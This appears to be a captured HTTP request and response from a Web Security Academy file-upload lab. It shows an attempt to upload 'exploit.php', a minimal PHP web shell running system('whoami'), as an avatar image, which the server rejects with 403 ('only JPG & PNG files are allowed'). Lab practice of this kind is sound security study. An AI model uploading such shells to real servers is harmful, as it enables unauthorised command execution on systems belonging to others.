 POST /my-account/avatar HTTP/2
Host: 0ac3001f047d848a812d0cc7009800ad.web-security-academy.net
Cookie: session=ZJawnZ5rtz6bY5xLF6Y8H7xgh217Xz8f
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8c215eb318bb91945a150609c9ab4018
Content-Length: 509
Origin: https://0ac3001f047d848a812d0cc7009800ad.web-security-academy.net
Referer:
https://0ac3001f047d848a812d0cc7009800ad.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary8c215eb318bb91945a150609c9ab4018
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: application/x-php
<?php
system("whoami");
?>
1 HTTP/2 403 Forbidden
2 Date: Mon, 08 Sep 2025 18:01:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>